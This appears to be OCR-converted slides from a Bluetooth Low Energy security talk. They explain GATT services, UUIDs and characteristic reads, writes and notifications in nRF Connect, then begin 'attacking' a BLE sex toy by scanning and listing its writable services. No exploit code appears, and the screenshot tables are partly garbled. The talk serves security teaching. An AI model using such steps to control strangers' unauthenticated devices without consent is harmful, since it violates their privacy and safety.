

SERVICE, eg. 0x180F - battery

SERVICE
(...)

Wireless by Nordic





## UUIDs

### Services, characteristics, descriptors have 2 forms of ID:

- Typical services (e.g. battery level, device information) use short UUID values defined in the Bluetooth specification
- 16-byte UUID format for proprietary, vendor-specific ones





## Typical service IDs defined by Bluetooth SIG

### **GATT Services**

Services are collections of characteristics and relationships to other services that encapsulate the behavior of part of a device.

All Service Assigned Numbers values on this page are normative. All other materials contained on this page is informative only. Authoritative compliance information is contained in the applicable *Bluetooth*<sup>®</sup> specification.

| Name                          | Uniform Type Identifier                             | Assigned Number | Specification |
|-------------------------------|-----------------------------------------------------|-----------------|---------------|
| Alert Notification Service    | org.bluetooth.service.alert_notification            | 0x1811          | GSS           |
| Automation IO                 | org.bluetooth.service.automation_io                 | 0x1815          | GSS           |
| Battery Service               | org.bluetooth.service.battery_service               | 0x180F          | GSS           |
| Blood Pressure                | org.bluetooth.service.blood_pressure                | 0x1810          | GSS           |
| Body Composition              | org.bluetooth.service.body_composition              | 0x181B          | GSS           |
| Bond Management Service       | org.bluetooth.service.bond_management               | 0x181E          | GSS           |
| Continuous Glucose Monitoring | org.bluetooth.service.continuous_glucose_monitoring | 0x181F          | GSS           |
| Current Time Service          | org.bluetooth.service.current_time                  | 0x1805          | GSS           |
| Cycling Power                 | org.bluetooth.service.cycling_power                 | 0x1818          | GSS           |
| Cycling Speed and Cadence     | org.bluetooth.service.cycling_speed_and_cadence     | 0x1816          | GSS           |
| Device Information            | org.bluetooth.service.device_information            | 0x180A          | GSS           |
| Environmental Sensing         | org.bluetooth.service.environmental_sensing         | 0x181A          | GSS           |
| Fitness Machine               | org.bluetooth.service.fitness_machine               | 0x1826          | GSS           |
| Generic Access                | org.bluetooth.service.generic_access                | 0x1800          | GSS           |
| Generic Attribute             | org.bluetooth.service.generic_attribute             | 0x1801          | GSS           |

Provide interoperability – consistent way to check e.g. battery state or heart rate among various devices.

### https://www.bluetooth.com/specifications/gatt/services




# **Device characteristics (in service)**



SERVICE, eg. 0x180F - batterv Characteristic Properties: read, write, notify (authenticated or not) Characteristic SERVICE (...)





# Reading, writing, notifications

Each characteristic has properties: read/write/notify

Can be combined (e.g. read+notify, read+write, ...)

Read/write – transmit single value





# Read characteristic in nRF Connect

| Devices DISCONNECT   BONDED ADVERTISER   SMARTLOPICKING07   CONNECTED   NOT BONDED     CLIENT   SERVER                                             | Our LED switching<br>service with 2<br>characteristics | Image: Smartlopicking07   Image: Smartlopicking07   Image: Smartlo |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| UUID: 0x180D<br>PRIMARY SERVICE                                                                                                    |                                                        | UUID: 0x180D<br>PRIMARY SERVICE                                                                                                    |
| Nordic UART Service<br>UUID: 6e400001-b5a3-f393-e0a9-e50e24dcca9e<br>PRIMARY SERVICE                                                               | Read value                                             | Nordic UART Service<br>UUID: 6e400001-b5a3-f393-e0a9-e50e24dcca9e<br>PRIMARY SERVICE                                                                                                    |
| Unknown Service<br>UUID: a700cc65-e486-40ba-5d24-99601dc38fd7<br>PRIMARY SERVICE                                                                   |                                                        | Unknown Service<br>UUID: a700cc65-e486-40ba-5d24-99601dc38fd7<br>PRIMARY SERVICE                                                                                                    |
| Unknown Characteristic<br>UUID: a701cc65-e486-40ba-5d24-99601dc38fd7<br>Properties: READ, WRITE<br>Descriptors:<br>Characteristic User Description |                                                        | Unknown Characteristic  UUID: a701cc65-e486-40ba-5d24-99601dc38fd7 Properties: READ, WRITE Value: (0x) 00 Descriptors:                                                                                                    |
|                                                                                                    | I his value in o                                       | Characteristic User Description                                                                                                    |
| UUID: a702cc65-e486-40ba-5d24-99601dc38fd7<br>Properties: READ, WRITE                                                                              | device: current                                        | LED Unknown Characteristic  UUID: a702cc65-e486-40ba-5d24-99601dc38fd7 Properties: READ WRITE                                                                                                    |
| Unknown Service<br>UUID: a800cc65-e486-40ba-5d24-99601dc38fd7<br>PRIMARY SERVICE                                                                   | status                                                 | Unknown Service<br>UUID: a800cc65-e486-40ba-5d24-99601dc38fd7<br>PRIMARY SERVICE                                                                                                    |





# Write to characteristic in nRF Connect

|                                                                                         |                  |                                                                  | ՝ ★ 🔽 📋 10:32     |
|-----------------------------------------------------------------------------------------|------------------|------------------------------------------------------------------|-------------------|
| BONDED ADVERTISER SMARTLOPICKING03 X                                                    |                  |                                                                  | DISCONNECT        |
| CONNECTED     CLIENT     SERVER       NOT BONDED     PRIMARY SERVICE     Image: Service | 01: turns on the | <sup>BO</sup> Write value                                        | NEW LOAD          |
| Unknown Service<br>UUID: a700cc65-e486-40ba-5d24-99601dc38fd7<br>PRIMARY SERVICE        |                  | 0× 01                                                            | BYTE              |
| Unknown Characteristic<br>UUID: a701cc65-<br>e486-40ba-5d24-99601dc38fd7                |                  | P ADD VALUE                                                      |                   |
| Properties: READ, WRITE Descriptors: Characteristic User Description UUID: 0x2901       | write            | U Save as                                                        |                   |
| Unknown Characteristic                                                                  |                  | Advanced                                                         | ~                 |
| e486-40ba-5d24-99601dc38fd7<br>Properties: READ, WRITE                                  |                  | P SAVE                                                           | CANCEL SEND       |
| Unknown Service<br>UUID: a800cc65-e486-40ba-5d24-99601dc38fd7<br>PRIMARY SERVICE        |                  | Unknown Service<br>UUID: 0000a000-0000-1000-8<br>PRIMARY SERVICE | 3000-00805f9b34fb |
| =                                                                                       |                  |                                                                  |                   |
| Wireless by Nordic                                                                      |                  |                                                                  |                   |
|                                                                                         |                  |                                                                  |                   |





# Notifications

- Getting more data or receiving periodic updates from a device
- The central device subscribes for a specific characteristic, and the peripheral device sends data asynchronously
- Indication = notification with confirmation





# Heart rate monitor notifications

| • *                                                                                | 💎 🖹 🔒 4:49        | <b>■</b> ● <b>▷</b> *                                                                                         | 💎 🖹 🔒 4:49     |                                                                                 | * 💎 🖹 🔒 4:49                  |
|------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|----------------|---------------------------------------------------------------------------------|-------------------------------|
|                                                                                    | ст 🕅 :            |                                                                                                    | ст (т) :       | <b>Devices</b>                                                                  | DISCONNECT 💮 🗄                |
| BONDED ADVERTISER SMARTLOP<br>C2:E4:4A:9B:5A                                       | ICKING07 X        | BONDED ADVERTISER SMARTLOF                                                                                    |                | BONDED ADVERTISER                                                               | SMARTLOPICKING07 X            |
| CONNECTED CLIENT SE                                                                | ERVER :           | Subscribe DED CLIENT S                                                                                        | ERVER :        | Automatically                                                                   | IENT SERVER                   |
| Heart Rate<br>UUID: 0x180D<br>PRIMARY SERVICE                                      | /                 | notifications<br>PRIMARY SERVICE                                                                              |                | updated every                                                                   |                               |
| Heart Rate Measurement<br>UUID: 0x2A37<br>Properties: NOTIFY, READ<br>Descriptors: | <u>+</u> <u>+</u> | Heart Rate Measurement<br>UUID: 0x2A37<br>Properties: NOTIFY, READ<br>Value: Heart Rate Measurement: 132 bpm. | . ₩ ₩          | UUID: 0x2A37<br>Properties: NOTIFY, READ<br>Value: Heart Rate Measureme         | . <u>↓</u> ⊗<br>ent: 138 bpm. |
| Client Characteristic Configuration<br>UUID: 0x2902                                | +                 | Sensor Contact Not Supported<br>Descriptors:<br>Client Characteristic Configuration                           |                | Sensor Contact Not Supported<br>Descriptors:<br>Client Characteristic Configura | dation                        |
| UUID: 0x2A38<br>Properties: READ                                                   | <u> </u>          | Value: Notifications enabled                                                                                  | •              | Value UUID: 0x2902<br>Value: Notifications enabled                              |                               |
| Heart Rate Control Point<br>UUID: 0x2A39                                           | <u>+</u>          | UUID: 0x2A38<br>Properties: READ                                                                              |                | UUID: 0x2A38<br>Properties: READ                                                | <u> </u>                      |
| Nordic UART Service<br>UUID: 6e400001-b5a3-f393-e0a9-e50e24dcca<br>PRIMARY SERVICE | 9e                | Heart Rate Control Point<br>UUID: 0x2A39<br>Properties: WRITE                                                 | <u>+</u>       | Heart Rate Control Point<br>UUID: 0x2A39<br>Properties: WRITE                   | <u>+</u>                      |
| Unknown Service<br>UUID: a700cc65-e486-40ba-5d24-99601dc38f<br>PRIMARY SERVICE     | d7 🛼              | Nordic UART Service<br>UUID: 6e400001-b5a3-f393-e0a9-e50e24dcca<br>PRIMARY SERVICE                            | <sup>19e</sup> | Nordic UART Service<br>UUID: 6e400001-b5a3-f393-e0a9<br>PRIMARY SERVICE         | 9-e50e24dcca9e                |





# Macros functionality

Replay functionality - simple XML file with service, characteristic + value to read/write.

nRF Connect: macros documentation:

<u>https://github.com/NordicSemiconductor/Android-nRF-</u> <u>Connect/tree/master/documentation/Macros</u>

Note: not available on iOS at the moment, only Android















# LET'S "ATTACK" REAL DEVICES!

**y** slawekja





# **BLE Dildo**







# Let's "attack" a BLE dildo!

|        |                                     |                                         |       | * 🛛 🕯               | 5:35 |
|--------|-------------------------------------|-----------------------------------------|-------|---------------------|------|
| ≡      | Device                              | S                                       | S     | STOP SCANNING       | :    |
| SCA    | NNER                                | BONDED                                  | ٨D٧   | <b>ERTISER</b>      |      |
| No fil | ter                                 |                                         |       |                     | -    |
| 8      | smartlocl<br>CC:22:85:9<br>NOT BOND | <b>kpicking66</b><br>D:A3:52<br>ED ▲-53 | 3 dBm | CONNEC<br>⇔986 ms   | τ:   |
| 8      | LockECFE<br>EC:FE:7E:1<br>NOT BOND  | E7E139F95<br>3:9F:95<br>ED ▲ -88        | 3 dBm | CONNEC<br>↔ 1010 ms | τ:   |
| 8      | REALOV_<br>38:D2:69:E<br>NOT BOND   | VIBE<br>5:23:B1<br>ED ▲ -49             | 9 dBm | CONNEC<br>⇔310 ms   | τ :  |
|        |                                     |                                         |       |                     |      |
|        |                                     |                                         |       |                     |      |
|        |                                     |                                         |       |                     |      |
|        |                                     |                                         |       |                     |      |

 $\sim$ 

| <b>•</b>                                                    |                 | * 🛯 🗎 :                          | 5:35 |
|-------------------------------------------------------------|-----------------|----------------------------------|------|
| $\equiv$ Devices                                            |                 | DISCONNECT                       | :    |
| R BONDED                                                    | ADVERTISER      | REALOV_VIBE<br>38:D2:69:E5:23:B1 | ×    |
| CONNECTED<br>NOT BONDED                                     | CLIENT          | SERVER                           | :    |
| Generic Access<br>UUID: 0x1800<br>PRIMARY SERVICE           |                 |                                  |      |
| Generic Attribute<br>UUID: 0x1801<br>PRIMARY SERVICE        |                 |                                  |      |
| Device Information<br>UUID: 0x180A<br>PRIMARY SERVICE       |                 |                                  |      |
| Unknown Service<br>UUID: 0000fff0-0000-1<br>PRIMARY SERVICE | 1000-8000-00805 | f9b34fb                          |      |
| Unknown Service<br>UUID: 0000ffe0-0000-<br>PRIMARY SERVICE  | 1000-8000-00805 | f9b34fb                          |      |
| Battery Service<br>UUID: 0x180F<br>PRIMARY SERVICE          |                 |                                  |      |
|                                                             |                 |                                  |      |

| -                                                                                |                                                                    |                                                   | * 🛛 🗎                            | 5:41           |  |  |  |
|----------------------------------------------------------------------------------|--------------------------------------------------------------------|---------------------------------------------------|----------------------------------|----------------|--|--|--|
| ≡                                                                                | Devices                                                            |                                                   | DISCONNECT                       | ÷              |  |  |  |
| R                                                                                | BONDED                                                             | ADVERTISER                                        | REALOV_VIBE<br>38:D2:69:E5:23:B1 | ×              |  |  |  |
| CONN<br>NOT E                                                                    | BONDED                                                             | CLIENT                                            | SERVER                           | •              |  |  |  |
| Devia<br>UUID:<br>PRIM                                                           | ce Information<br>0x180A<br>ARY SERVICE                            | 1                                                 |                                  |                |  |  |  |
| Unknown Service<br>UUID: 0000fff0-0000-1000-8000-00805f9b34fb<br>PRIMARY SERVICE |                                                                    |                                                   |                                  |                |  |  |  |
| Unkn<br>UUID:                                                                    | own Service<br>0000ffe0-0000                                       | -1000-8000-00805                                  | 5f9b34fb                         |                |  |  |  |
| PRIM.<br>UN<br>UU<br>Pro                                                         | ARY SERVICE<br>known Charac<br>ID: 0000ffe1-00<br>operties: NOTIFY | c <b>teristic</b><br>00-1000-8000-008<br>/, WRITE | €05f9b34fb                       | <del>111</del> |  |  |  |
| Clie                                                                             | scriptors:<br>ent Characterist<br>ID: 0x2902                       | ic Configuration                                  |                                  | +              |  |  |  |
| Cha<br>UU                                                                        | aracteristic User<br>ID: 0x2901                                    | Description                                       | <u>+</u>                         | <u>+</u>       |  |  |  |
